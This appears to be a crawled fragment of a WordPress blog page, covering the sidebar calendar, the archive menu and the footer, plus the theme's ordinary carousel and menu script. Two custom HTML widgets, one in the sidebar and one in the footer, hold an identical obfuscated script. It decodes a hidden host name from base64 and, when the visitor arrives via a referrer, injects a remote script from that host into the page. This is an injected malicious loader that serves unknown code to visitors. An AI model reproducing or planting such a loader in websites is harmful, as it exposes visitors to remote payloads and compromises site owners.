		<td>15</td><td><a href="https://blogmeeting.com/2025/12/16/" aria-label="Posts published on December 16, 2025">16</a></td><td><a href="https://blogmeeting.com/2025/12/17/" aria-label="Posts published on December 17, 2025">17</a></td><td><a href="https://blogmeeting.com/2025/12/18/" aria-label="Posts published on December 18, 2025">18</a></td><td>19</td><td>20</td><td id="today">21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blogmeeting.com/2025/11/">&laquo; Nov</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://blogmeeting.com/2025/12/'> December 2025 </option>
	<option value='https://blogmeeting.com/2025/11/'> November 2025 </option>
	<option value='https://blogmeeting.com/2025/10/'> October 2025 </option>
	<option value='https://blogmeeting.com/2025/09/'> September 2025 </option>
	<option value='https://blogmeeting.com/2025/08/'> August 2025 </option>
	<option value='https://blogmeeting.com/2025/07/'> July 2025 </option>
	<option value='https://blogmeeting.com/2025/06/'> June 2025 </option>
	<option value='https://blogmeeting.com/2025/05/'> May 2025 </option>
	<option value='https://blogmeeting.com/2025/04/'> April 2025 </option>
	<option value='https://blogmeeting.com/2025/03/'> March 2025 </option>
	<option value='https://blogmeeting.com/2025/02/'> February 2025 </option>
	<option value='https://blogmeeting.com/2025/01/'> January 2025 </option>
	<option value='https://blogmeeting.com/2024/12/'> December 2024 </option>
	<option value='https://blogmeeting.com/2024/11/'> November 2024 </option>
	<option value='https://blogmeeting.com/2024/10/'> October 2024 </option>
	<option value='https://blogmeeting.com/2024/09/'> September 2024 </option>
	<option value='https://blogmeeting.com/2024/08/'> August 2024 </option>
	<option value='https://blogmeeting.com/2024/07/'> July 2024 </option>
	<option value='https://blogmeeting.com/2024/06/'> June 2024 </option>
	<option value='https://blogmeeting.com/2024/05/'> May 2024 </option>
	<option value='https://blogmeeting.com/2024/04/'> April 2024 </option>
	<option value='https://blogmeeting.com/2024/03/'> March 2024 </option>
	<option value='https://blogmeeting.com/2024/02/'> February 2024 </option>
	<option value='https://blogmeeting.com/2024/01/'> January 2024 </option>
	<option value='https://blogmeeting.com/2023/12/'> December 2023 </option>
	<option value='https://blogmeeting.com/2023/11/'> November 2023 </option>
	<option value='https://blogmeeting.com/2023/10/'> October 2023 </option>
	<option value='https://blogmeeting.com/2023/09/'> September 2023 </option>
	<option value='https://blogmeeting.com/2023/08/'> August 2023 </option>
	<option value='https://blogmeeting.com/2023/07/'> July 2023 </option>
	<option value='https://blogmeeting.com/2023/06/'> June 2023 </option>
	<option value='https://blogmeeting.com/2023/05/'> May 2023 </option>
	<option value='https://blogmeeting.com/2023/04/'> April 2023 </option>
	<option value='https://blogmeeting.com/2023/03/'> March 2023 </option>
	<option value='https://blogmeeting.com/2023/02/'> February 2023 </option>
	<option value='https://blogmeeting.com/2023/01/'> January 2023 </option>
	<option value='https://blogmeeting.com/2022/12/'> December 2022 </option>
	<option value='https://blogmeeting.com/2022/11/'> November 2022 </option>
	<option value='https://blogmeeting.com/2022/10/'> October 2022 </option>
	<option value='https://blogmeeting.com/2022/09/'> September 2022 </option>
	<option value='https://blogmeeting.com/2022/08/'> August 2022 </option>
	<option value='https://blogmeeting.com/2022/07/'> July 2022 </option>
	<option value='https://blogmeeting.com/2022/06/'> June 2022 </option>
	<option value='https://blogmeeting.com/2022/05/'> May 2022 </option>
	<option value='https://blogmeeting.com/2022/04/'> April 2022 </option>
	<option value='https://blogmeeting.com/2022/03/'> March 2022 </option>
	<option value='https://blogmeeting.com/2022/02/'> February 2022 </option>
	<option value='https://blogmeeting.com/2022/01/'> January 2022 </option>
	<option value='https://blogmeeting.com/2021/12/'> December 2021 </option>
	<option value='https://blogmeeting.com/2021/11/'> November 2021 </option>
	<option value='https://blogmeeting.com/2021/10/'> October 2021 </option>
	<option value='https://blogmeeting.com/2021/09/'> September 2021 </option>
	<option value='https://blogmeeting.com/2021/08/'> August 2021 </option>
	<option value='https://blogmeeting.com/2021/07/'> July 2021 </option>
	<option value='https://blogmeeting.com/2021/06/'> June 2021 </option>
	<option value='https://blogmeeting.com/2021/05/'> May 2021 </option>
	<option value='https://blogmeeting.com/2021/04/'> April 2021 </option>
	<option value='https://blogmeeting.com/2021/03/'> March 2021 </option>
	<option value='https://blogmeeting.com/2021/02/'> February 2021 </option>
	<option value='https://blogmeeting.com/2021/01/'> January 2021 </option>
	<option value='https://blogmeeting.com/2020/12/'> December 2020 </option>
	<option value='https://blogmeeting.com/2020/11/'> November 2020 </option>
	<option value='https://blogmeeting.com/2020/10/'> October 2020 </option>
	<option value='https://blogmeeting.com/2020/09/'> September 2020 </option>
	<option value='https://blogmeeting.com/2020/08/'> August 2020 </option>
	<option value='https://blogmeeting.com/2020/07/'> July 2020 </option>
	<option value='https://blogmeeting.com/2020/06/'> June 2020 </option>
	<option value='https://blogmeeting.com/2020/05/'> May 2020 </option>
	<option value='https://blogmeeting.com/2020/04/'> April 2020 </option>
	<option value='https://blogmeeting.com/2016/07/'> July 2016 </option>
	<option value='https://blogmeeting.com/2015/12/'> December 2015 </option>
	<option value='https://blogmeeting.com/2015/11/'> November 2015 </option>
	<option value='https://blogmeeting.com/2015/10/'> October 2015 </option>
	<option value='https://blogmeeting.com/2015/09/'> September 2015 </option>
	<option value='https://blogmeeting.com/2014/03/'> March 2014 </option>
	<option value='https://blogmeeting.com/2014/02/'> February 2014 </option>
	<option value='https://blogmeeting.com/2014/01/'> January 2014 </option>
	<option value='https://blogmeeting.com/2013/12/'> December 2013 </option>
	<option value='https://blogmeeting.com/2013/11/'> November 2013 </option>
	<option value='https://blogmeeting.com/2013/10/'> October 2013 </option>
	<option value='https://blogmeeting.com/2013/09/'> September 2013 </option>
	<option value='https://blogmeeting.com/2013/08/'> August 2013 </option>
	<option value='https://blogmeeting.com/2013/07/'> July 2013 </option>
	<option value='https://blogmeeting.com/2013/06/'> June 2013 </option>
	<option value='https://blogmeeting.com/2013/05/'> May 2013 </option>
	<option value='https://blogmeeting.com/2013/04/'> April 2013 </option>
	<option value='https://blogmeeting.com/2013/03/'> March 2013 </option>
	<option value='https://blogmeeting.com/2013/02/'> February 2013 </option>
	<option value='https://blogmeeting.com/2013/01/'> January 2013 </option>
	<option value='https://blogmeeting.com/2012/12/'> December 2012 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>    
    </div>		
	</div>
</div>
<div class="clearboth"></div>
<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="footer-bar site-pad">
		<div class="site-container">
			<div class="footer-widgets">
				<aside id="custom_html-113" class="widget_text widget widget_custom_html" style="width:100%" ><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>				<div class="clearboth"></div>
			</div>
		</div>
	</div>
		<div class="footer-bottom-bar site-pad">
		
        <div class="site-container"><div class="scroll-to-top"><i class="fas fa-angle-up"></i></div><div class="footer-left">Theme: Albar by <a href="http://www.kairaweb.com/" rel="designer">Kaira</a></div><div class="footer-right">			
						
			</div>
			<div class="clearboth"></div>
		</div><!-- .site-info -->
	</div>
</footer><!-- #colophon -->

</div>
</div> <!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/albar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.8.00" id="albar-caroufredSel-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/custom.js?ver=1.8.00" id="albar-customjs-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-content/themes/albar/js/skip-link-focus-fix.js?ver=1.8.00" id="albar-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blogmeeting.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blogmeeting.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://blogmeeting.com/wp-content/themes/albar/js/custom.js?ver=1.8.00
body_size: 1774
content:
/**
 * Albar Theme Custom Functionality
 *
 */
( function( $ ) {
    
    jQuery( document ).ready( function() {
        
        // Add button to sub-menu item to show nested pages / Only used on mobile
        $( '.navigation-main li.page_item_has_children, .navigation-main li.menu-item-has-children' ).prepend( '<span class="menu-dropdown-btn"><i class="fas fa-angle-down"></i></span>' );
        // Mobile nav button functionality
        $( '.menu-dropdown-btn' ).bind( 'click', function() {
            $(this).parent().toggleClass( 'open-page-item' );
        });
        
        // The menu button
        $('.header-menu-button').click(function(e){
            $('body').toggleClass('show-main-menu');
        });
        $('.main-menu-close').click(function(e){
            $('.header-menu-button').click();
        });
        
		// Adding padding to the footer widgets
		$('.footer-widgets .widget').wrapInner('<div class="footer-widgets-pad" />');
		// Add class to last footer widget
		$('.footer-widgets .widget:last').addClass('footer-widget-last');
		
        // Search Show / Hide
        $(".search-button").on( 'click', function() {
            $( 'body').toggleClass( 'show-site-search' );
            $( '.search-block input.search-field' ).focus();
        });
        
        // Scroll To Top Button Functionality
        $(".scroll-to-top").bind("click", function() {
            $('html, body').animate( { scrollTop: 0 }, 800 );
        });
        $(window).scroll(function(){
            if ($(this).scrollTop() > 400) {
                $('.scroll-to-top').fadeIn();
            } else {
                $('.scroll-to-top').fadeOut();
            }
        });
		
    });
    
    $(window).resize(function () {
        
        // Function to make the Icon always be square
        $('.alba-icon-inner').each(function(c) {
            var this_icon = $(this);
            var this_icon_id = 'alba-icon-'+c;
            this_icon.attr('id', this_icon_id);
            $('#alba-icon-'+c).css('min-width', $('#alba-icon-'+c).height());
        });
        
    }).resize();
    
    $(window).on('load',function () {
        alba_home_slider();
        alba_carousel();
        alba_post_images();
        alba_blog_list_carousel();
    });
    
    function alba_carousel() {
        $(".alba-carousel-wrapper").each(function(c) {
            var this_carousel = $(this);
            var this_carousel_id = 'alba-carousel-id-'+c;
            var column_no = this_carousel.data('columns');
            this_carousel.attr('id', this_carousel_id);
            $('#'+this_carousel_id+' .alba-carousel').carouFredSel({
                responsive: true,
                scroll: null,
                circular: false,
                infinite: false,
                auto: false,
                onCreate: function(items) {
                    this_carousel.removeClass('alba-carousel-remove-load');
                    $('#'+this_carousel_id+' .alba-carousel').removeClass('alba-carousel-remove');
                },
                items: {
                    width: 300,
                    height: '200px',
                    visible: {
                        min: 1,
                        max: column_no
                    }
                },
                pagination: {
                    container: '#'+this_carousel_id+' .alba-carousel-pagination'
                },
                prev: '#'+this_carousel_id+' .alba-carousel-arrow-prev',
                next: '#'+this_carousel_id+' .alba-carousel-arrow-next'
            });
        });
    }

    function alba_post_images() {
        $(".alba-pi-wrapper").each(function(c) {
            var this_pi_carousel = $(this);
            var this_pi_carousel_id = 'alba-pi-carousel-id-'+c;
            this_pi_carousel.attr('id', this_pi_carousel_id);

            $('#'+this_pi_carousel_id+'.alba-pi-wrapper').hover(function() {
                $('#'+this_pi_carousel_id+' .alba-pi-pager').addClass( 'visible' );
                $('#'+this_pi_carousel_id+' .alba-pi-prev').addClass( 'visible' );
                $('#'+this_pi_carousel_id+' .alba-pi-next').addClass( 'visible' );
                $('#'+this_pi_carousel_id+' .alba-pi-carousel').trigger( 'next' );
            }, function() {
                $('#'+this_pi_carousel_id+' .alba-pi-pager').removeClass( 'visible' );
                $('#'+this_pi_carousel_id+' .alba-pi-prev').removeClass( 'visible' );
                $('#'+this_pi_carousel_id+' .alba-pi-next').removeClass( 'visible' );
                $('#'+this_pi_carousel_id+' .alba-pi-carousel').trigger( 'prev' );
            });

            $('#'+this_pi_carousel_id+' .alba-pi-carousel').carouFredSel({
                circular: false,
                infinite: false,
                direction: 'up',
                auto: false,
                scroll: {
                    queue: 'last'
                }
            });
            $('#'+this_pi_carousel_id+' .alba-pi-images').carouFredSel({
                circular: false,
                infinite: false,
                auto: false,
                pagination: '#'+this_pi_carousel_id+' .alba-pi-pager',
                prev: '#'+this_pi_carousel_id+' .alba-pi-prev',
                next: '#'+this_pi_carousel_id+' .alba-pi-next'
            });
        });
    }
    
    function alba_blog_list_carousel() {
        $(".alba-blog-standard-block-img-carousel-wrapper").each(function(c) {
            var this_blog_carousel = $(this);
            var this_blog_carousel_id = 'alba-blog-standard-block-img-carousel-id-'+c;
            this_blog_carousel.attr('id', this_blog_carousel_id);
            $('#'+this_blog_carousel_id+' .alba-blog-standard-block-img-carousel').carouFredSel({
                responsive: true,
                circular: false,
                width: 580,
                height: "variable",
                items: {
                    visible: 1,
                    width: 580,
                    height: 'variable'
                },
                onCreate: function(items) {
                    $('#'+this_blog_carousel_id).removeClass('alba-blog-standard-block-img-wrapper-remove');
                    $('#'+this_blog_carousel_id+' .alba-blog-standard-block-img-carousel').removeClass('alba-blog-standard-block-img-remove');
                },
                scroll: 500,
                auto: false,
                prev: '#'+this_blog_carousel_id+' .alba-blog-standard-block-img-prev',
                next: '#'+this_blog_carousel_id+' .alba-blog-standard-block-img-next'
            });
        });
    }
    
    function alba_home_slider() {
        var home_slider_auto = $('.alba-home-slider-wrapper').data('auto');
        var home_slider_circular = $('.alba-home-slider-wrapper').data('circular');
        var home_slider_infinite = $('.alba-home-slider-wrapper').data('infinite');
        
        $(".alba-home-slider").carouFredSel({
            responsive: true,
            circular: home_slider_circular,
            infinite: home_slider_infinite,
            width: 1200,
            height: 'variable',
            items: {
                visible: 1,
                width: 1200,
                height: 'variable'
            },
            onCreate: function(items) {
                $(".alba-home-slider-wrapper").removeClass("alba-home-slider-remove");
            },
            scroll: {
                fx: 'uncover-fade',
                duration: 450
            },
            auto: home_slider_auto,
            pagination: '.alba-home-slider-pager',
            prev: ".alba-home-slider-prev",
            next: ".alba-home-slider-next"
        });
    }

    // Hide Search if user clicks outside
    $( document ).mouseup( function (e) {
        var container = $( '.search-block' );
        if ( !container.is( e.target ) && container.has( e.target ).length === 0 ) {
            $( 'body' ).removeClass( 'show-site-search' );
        }
    });
} )( jQuery );